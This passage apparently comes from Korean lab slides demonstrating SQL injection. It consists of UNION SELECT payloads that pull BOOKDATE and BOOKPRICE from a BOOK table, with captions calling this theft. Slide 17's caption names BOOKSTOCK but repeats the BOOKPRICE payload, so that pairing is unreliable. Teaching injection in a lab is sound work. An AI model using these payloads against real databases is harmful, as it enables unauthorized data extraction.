
' OR 1=1 UNION SELECT TO_CHAR(BOOKDATE), null, null, null, null, null from BOOK --
BOOKDATE 문자로 바꿔서 탈취

Slide 16

' OR 1=1 UNION SELECT null, null, BOOKPRICE, null, null, null from BOOK --

Slide 17

' OR 1=1 UNION SELECT null, null, BOOKPRICE, null, null, null from BOOK --
BOOKSTOCK 탈취

